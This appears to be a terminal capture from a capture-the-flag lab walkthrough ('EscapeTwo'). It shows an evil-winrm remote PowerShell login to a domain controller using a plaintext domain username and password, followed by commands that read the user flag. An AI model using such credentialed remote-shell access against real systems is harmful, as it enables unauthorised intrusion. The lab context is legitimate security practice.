 ┌──(kali㉿kali)-[~/EscapeTwo/loots]
└─$ evil-winrm -i DC01.sequel.htb -u 'SEQUEL\ryan' -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
File System
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Trash
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> whoami
sequel\ryan
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Desktop;ls
Directory: C:\Users\ryan\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/25/2025  11:41 AM             34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat user.txt
b3370e6499147f8772878b0bc36294c0
*Evil-WinRM* PS C:\Users\ryan\Desktop>